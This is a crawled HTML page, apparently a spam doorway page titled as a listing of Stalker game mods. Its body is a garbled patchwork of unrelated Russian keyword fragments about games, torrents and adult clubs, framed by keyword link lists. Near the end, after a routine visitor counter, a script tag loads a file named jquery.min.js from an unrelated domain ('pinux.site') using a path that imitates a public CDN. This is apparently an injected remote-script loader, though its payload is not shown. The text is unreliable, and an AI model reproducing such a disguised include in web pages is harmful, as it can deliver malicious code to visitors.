

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeuloghaeb.tryjoinads.org/oo3voi-mody-na-stalker-2013-goda.html
body_size: 2751
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Моды на сталкер 2013 года - xeuloghaeb.tryjoinads.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeuloghaeb.tryjoinads.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Моды на сталкер 2013 года</h2>
                            </header>
                            <p>КислыйПодкаст #16. Ультранасилие в играх, проблемы Mortal kombat 11, игры полезны для общества. Информация об игре. Разработчик: Valve Corporation. Год выпуска: 16 ноября-11 декабря 2004/07 года. Онлайн игры для девочек Магазин бесплатно на сайте OnlineGuru. Игры магазин одежды подойдут для. Коллекция игр, фильмов, книг, аватаров, юзербаров и других материалов на пиратскую тематику. Классика не стареет и не выходит из моды, поэтому ретро - игры всегда имеют огромную. 
Gintama (яп. 銀魂 Гинтама, букв. Серебряная душа ) — комедийная манга, созданная Хидэаки Сорати. Скачать Europa Universalis 4 Golden Century торрент вы сможете у нас. Последнее дополнение к Europa Universalis. Длинноногая блондинка Барби по-прежнему на пике популярности. Барби игры для девочек - это. 
Особенности КС 1.6 2019 года. На последнем билде 7561; Стабильная работа на Windows 7. Лучшая сборка. Вкуснятинка от Марка. Страничка обновлена 14 ноября 2014 года 1. Дружественные bdsm-клубы. Игра Doki Doki Literature Club Лучшие Моды. Полное Прохождение - Основной Сюжет Литературного клуба. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="oo3voi-tekst-pesni-ty-moya-zhizn.html">Текст песни ты моя жизнь</a></li>
                                <li><a href="oo3voi-polnoe-rukovodstvo-po-vyzhivaniyu-dzhon-uayzman-otzyvy.html">Полное руководство по выживанию джон уайзман отзывы</a></li>
                                <li><a href="oo3voi-raspisanie-avtobusov-iz-dalnegorska.html">Расписание автобусов из дальнегорска</a></li>
                                <li><a href="oo3voi-obrazec-ankety-na-vizu-velikobritanii.html">Образец анкеты на визу великобритании</a></li>
                                <li><a href="oo3voi-uso-2-drayver-skachat.html">Усо 2 драйвер скачать</a></li>
                                <li><a href="oo3voi-zaycy-kosyat-travu-tekst-pesni.html">Зайцы косят траву текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-skachat-gugl-karty-dlya-pk.html">Скачать гугл карты для пк</a></li>
                                            <li><a href="oo3voi-drift-igry-pk.html">Дрифт игры пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-grigoriy-oster-vrednye-sovety-skachat-fb2.html">Григорий остер вредные советы скачать fb2</a></li>
                                            <li><a href="oo3voi-gost-mashinostroenie-terminy-i-opredeleniya.html">Гост машиностроение термины и определения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-kamedi-klab-programma.html">Камеди клаб программа</a></li>
                                            <li><a href="oo3voi-virus-shema.html">Вирус схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-swat-6.html">Swat 6</a></li>
                                            <li><a href="oo3voi-skachat-pesnya-maykl-dzhekson.html">Скачать песня майкл джексон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
